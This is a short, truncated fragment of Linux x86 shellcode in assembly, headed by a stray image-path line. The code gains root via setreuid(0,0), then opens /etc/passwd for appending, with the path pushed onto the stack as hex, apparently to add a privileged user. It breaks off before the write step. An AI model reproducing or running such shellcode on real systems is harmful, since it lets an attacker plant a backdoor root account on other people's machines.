 section .text
global _start
_start:
xor ecx,ecx
mov ebx,ecx
push byte +0x46
pop eax
int 0x80
syscall2:
push byte +0x5
pop eax
xor ecx,ecx
push ecx
push dword 0x64777373
push dword 0x61702f2f
push dword 0x6374652f
mov ebx,esp
inc ecx
mov ch,0x4
int 0x80
syscall3:
xchg eax,ebx
call 0x52
jc 0x96